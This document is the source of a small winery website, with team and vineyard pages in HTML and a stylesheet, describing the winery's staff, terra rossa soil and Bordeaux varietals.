

<file: team.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Safari Wineries | Team</title>
    <link rel="stylesheet" href="style.css">
</head>
<body>
    <header>
        <nav>
            <div>
                <a href="index.html">Home</a>
                <a href="vineyard.html">Vineyard</a>
                <a href="team.html">Team</a>
                <a href="#" data-modal-target>Contact</a>
            </div>
        </nav>
    </header>

    <div class="hero" style="background-image: url('DJI_0356.jpg');">
        <div class="overlay"></div>
        <div class="hero-content">
            <h1>Our Story & Team</h1>
            <p>Meet the people behind our passion</p>
        </div>
    </div>

    <section class="section fade-in">
        <h2 class="section-title">Juan's Legacy</h2>
        <p class="section-text">Juan still remembers the tremor of the earth beneath his feet when the first shovel broke ground. Raised in the vineyards of Chile, he brought his deep-rooted knowledge to the nascent rows of Pilot Hill. Over decades, Juan’s hands have shaped every vine, ensuring that each cluster reaches its full potential. His unwavering dedication is woven into the very character of our exceptional wines.</p>
    </section>

    <section class="section fade-in">
        <h2 class="section-title">A Collective Heart</h2>
        <p class="section-text">Crimson Slopes thrives on a vibrant tapestry of talent and passion. Mateo, born and raised among the vines of Napa Valley, brings generations of vineyard mastery and sustainable practices. Elara, a New Zealand native, infuses her experience crafting nuanced wines from diverse terroirs into our cellar. Alongside them is a broader community of enthusiasts—from seasoned agriculturalists to passionate newcomers—united by their love for the land and the vine. Together, they ensure that every bottle tells a story of exceptional quality born from a collaborative heart.</p>
    </section>

    <section class="section fade-in">
        <h2 class="section-title">Get in Touch</h2>
        <p class="section-text">Whether you have questions about our wines, want to plan a visit, or simply share your experiences, we’d love to hear from you. Click the button below to send us a message.</p>
        <div class="cta-center">
            <a href="#" class="button" data-modal-target>Contact Us</a>
        </div>
    </section>

    <!-- Modal for Contact -->
    <div class="modal-overlay">
        <div class="modal">
            <span class="close-btn">&times;</span>
            <h2>Contact Us</h2>
            <form onsubmit="alert('Thank you for your message! We will get back to you soon.'); return false;">
                <input type="text" name="name" placeholder="Your Name" required>
                <input type="email" name="email" placeholder="Your Email" required>
                <textarea name="message" placeholder="Your Message" required></textarea>
                <button type="submit">Send Message</button>
            </form>
        </div>
    </div>

    <footer>
        <p>&copy; 2025 Safari Wineries. All rights reserved.</p>
        <div>
            <a href="index.html">Home</a> |
            <a href="vineyard.html">Vineyard</a> |
            <a href="team.html">Team</a>
        </div>
    </footer>

    <script src="script.js"></script>
</body>
</html>
</file>


<file: vineyard.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Safari Wineries | Vineyard</title>
    <link rel="stylesheet" href="style.css">
</head>
<body>
    <header>
        <nav>
            <div class="nav-logo">Safari Wineries</div>
            <div>
                <a href="index.html">Home</a>
                <a href="vineyard.html">Vineyard</a>
                <a href="team.html">Team</a>
                <a href="#" data-modal-target>Contact</a>
            </div>
        </nav>
    </header>

    <!-- Hero -->
    <div class="hero" style="background-image: url('DJI_0356.jpg');">
        <div class="overlay"></div>
        <div class="hero-content">
            <h1>The Vineyard</h1>
            <p>Discover our terroir, vines, and varietals</p>
        </div>
    </div>

    <section class="section fade-in">
        <h2 class="section-title">Terra Rossa Soil</h2>
        <p class="section-text">Our terra rossa soil—a vibrant, iron-rich clay—imparts a subtle yet profound influence on the grapes. Renowned in some of the world’s most prestigious wine regions, this soil provides optimal drainage while retaining enough moisture to sustain our vines through warmer periods. Its mineral content, born from ancient geological activity, contributes to the concentration, complexity, and longevity of our wines.</p>
    </section>

    <section class="section fade-in">
        <h2 class="section-title">Rolling Hills & Microclimates</h2>
        <p class="section-text">The gentle slopes of Pilot Hill define our topography. Their varying aspects offer a mosaic of microclimates—allowing precise placement of varietals to maximize sun exposure and mitigate extremes. Cooling breezes flow across the elevated terrain, preserving the grapes’ acidity and delicate aromatics. This natural elevation ensures a balanced fruit profile, avoiding over-ripeness while capturing depth and nuance.</p>
    </section>

    <section class="section fade-in">
        <h2 class="section-title">Matured Vines</h2>
        <p class="section-text">Our vineyard blocks house vines that are decades old, with deep roots intimately connected to the terra rossa. These venerable vines yield fewer clusters, but each berry is rich in flavour, with thicker skins and richer tannins. The resulting wines possess an intense color and remarkable structural integrity, enabling them to age gracefully and evolve over time.</p>
    </section>

    <section class="section fade-in">
        <h2 class="section-title">Varietals & Winemaking</h2>
        <p class="section-text">We cultivate classic Bordeaux varietals: Cabernet Sauvignon, Merlot, Cabernet Franc, Petit Verdot, and Malbec. Each varietal is carefully tended with precise pruning and canopy management. Hand-harvesting at optimal ripeness and rigorous sorting ensure that only the finest fruit makes it to our cellar. The wines emerging from our crimson slopes reveal dark fruits with hints of cedar, tobacco, and subtle minerality. They are balanced, with silky tannins and a lingering finish that speaks of complexity and refinement.</p>
        <div class="cta-center">
            <a href="team.html" class="button">Meet Our Team</a>
        </div>
    </section>

    <!-- Modal for Contact -->
    <div class="modal-overlay">
        <div class="modal">
            <span class="close-btn">&times;</span>
            <h2>Contact Us</h2>
            <form onsubmit="alert('Thank you for your message! We will get back to you soon.'); return false;">
                <input type="text" name="name" placeholder="Your Name" required>
                <input type="email" name="email" placeholder="Your Email" required>
                <textarea name="message" placeholder="Your Message" required></textarea>
                <button type="submit">Send Message</button>
            </form>
        </div>
    </div>

    <footer>
        <p>&copy; 2025 Safari Wineries. All rights reserved.</p>
        <div>
            <a href="index.html">Home</a> |
            <a href="vineyard.html">Vineyard</a> |
            <a href="team.html">Team</a>
        </div>
    </footer>

    <script src="script.js"></script>
</body>
</html>
</file>
<file: style.css>
:root {
    --primary: #8C1A1A;
    --secondary: #F5BE41;
    --bg-light: #F8F8F8;
    --text-color: #333333;
}

* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

body {
    font-family: 'Arial', sans-serif;
    color: var(--text-color);
    background-color: var(--bg-light);
    line-height: 1.6;
    overflow-x: hidden;
}

/* Header / Navigation */
header {
    position: fixed;
    width: 100%;
    top: 0;
    left: 0;
    z-index: 1000;
    transition: background-color 0.4s ease, box-shadow 0.4s ease;
    display: flex;
    justify-content: center;
}

header.scrolled {
    background-color: rgba(255,255,255,0.9);
    box-shadow: 0 2px 8px rgba(0,0,0,0.1);
}

nav {
    max-width: 1200px;
    width: 100%;
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding: 20px 30px;
}

.nav-logo {
    font-size: 1.8em;
    font-weight: bold;
    color: var(--primary);
    text-transform: uppercase;
    letter-spacing: 1px;
}

nav a {
    text-decoration: none;
    margin: 0 15px;
    font-weight: 500;
    transition: color 0.3s;
}

/* Nav link colors depending on header state */
header:not(.scrolled) nav a {
    color: #ffffff;
}
header.scrolled nav a {
    color: var(--text-color);
}

nav a:hover {
    color: var(--primary);
}

/* Hero Section */
.hero {
    height: 85vh;
    display: flex;
    align-items: center;
    justify-content: center;
    text-align: center;
    color: #fff;
    position: relative;
    background-size: cover;
    background-position: center;
}

.hero .overlay {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgba(0,0,0,0.5);
}

.hero-content {
    position: relative;
    z-index: 1;
    padding: 20px;
}

.hero h1 {
    font-size: 3.5em;
    margin-bottom: 0.3em;
    line-height: 1.2;
}

.hero p {
    font-size: 1.3em;
    margin-bottom: 1.2em;
}

/* Sections */
.section {
    padding: 100px 20px;
    max-width: 1200px;
    margin: 0 auto;
}

.section-title {
    font-size: 2.4em;
    color: var(--primary);
    margin-bottom: 20px;
    text-align: center;
    letter-spacing: 1px;
}

.section-text {
    font-size: 1.15em;
    margin-bottom: 40px;
    text-align: center;
}

.features {
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
    gap: 30px;
}

.feature-card {
    background-color: #fff;
    border-radius: 10px;
    box-shadow: 0 5px 15px rgba(0,0,0,0.1);
    padding: 30px;
    flex: 1 1 300px;
    transition: transform 0.3s ease;
}

.feature-card:hover {
    transform: translateY(-5px);
}

.feature-card h3 {
    color: var(--primary);
    margin-bottom: 15px;
    font-size: 1.4em;
}

.feature-card p {
    font-size: 1em;
    line-height: 1.7;
}

.cta-center {
    text-align: center;
    margin-top: 30px;
}

.button {
    display: inline-block;
    padding: 14px 30px;
    background-color: var(--primary);
    color: #fff;
    border-radius: 4px;
    text-decoration: none;
    font-size: 1em;
    transition: background-color 0.3s ease;
}

.button:hover {
    background-color: #691010;
}

.fade-in {
    opacity: 0;
    transform: translateY(40px);
    transition: opacity 1s ease, transform 1s ease;
}

.fade-in.visible {
    opacity: 1;
    transform: translateY(0);
}

.decor-section {
    background-image: url('abstract_bg.png');
    background-size: cover;
    background-position: center;
    color: #333;
    padding: 120px 20px;
    text-align: center;
}

.decor-section .overlay {
    background: rgba(255,255,255,0.85);
    padding: 40px;
    border-radius: 8px;
    display: inline-block;
    max-width: 800px;
}

/* Modal */
.modal-overlay {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgba(0,0,0,0.6);
    display: flex;
    align-items: center;
    justify-content: center;
    visibility: hidden;
    opacity: 0;
    transition: opacity 0.3s ease;
    z-index: 2000;
}

.modal-overlay.show {
    visibility: visible;
    opacity: 1;
}

.modal {
    background-color: #fff;
    padding: 40px;
    border-radius: 8px;
    max-width: 600px;
    width: 90%;
    box-shadow: 0 10px 25px rgba(0,0,0,0.2);
    position: relative;
}

.modal h2 {
    margin-bottom: 20px;
    color: var(--primary);
    font-size: 1.8em;
    text-align: center;
}

.modal .close-btn {
    position: absolute;
    top: 15px;
    right: 15px;
    font-size: 1.5em;
    cursor: pointer;
    color: #666;
}

.modal form {
    display: flex;
    flex-direction: column;
    gap: 15px;
}

.modal form input,
.modal form textarea {
    padding: 12px;
    border: 1px solid #ccc;
    border-radius: 4px;
    font-size: 1em;
}

.modal form textarea {
    min-height: 120px;
    resize: vertical;
}

.modal form button {
    padding: 12px;
    background-color: var(--primary);
    color: #fff;
    border: none;
    border-radius: 4px;
    cursor: pointer;
    font-size: 1em;
    transition: background-color 0.3s ease;
}

.modal form button:hover {
    background-color: #691010;
}

/* Footer */
footer {
    background-color: #111;
    color: #fff;
    padding: 40px 20px;
    text-align: center;
}

footer p {
    margin: 0 0 15px 0;
}

footer a {
    color: var(--secondary);
    margin: 0 8px;
    text-decoration: none;
    transition: color 0.3s;
}

footer a:hover {
    color: #fff;
}

@media (max-width: 900px) {
    .hero h1 {
        font-size: 2.8em;
    }
    .hero p {
        font-size: 1.1em;
    }
    .feature-card {
        flex: 1 1 100%;
    }
}
</file>
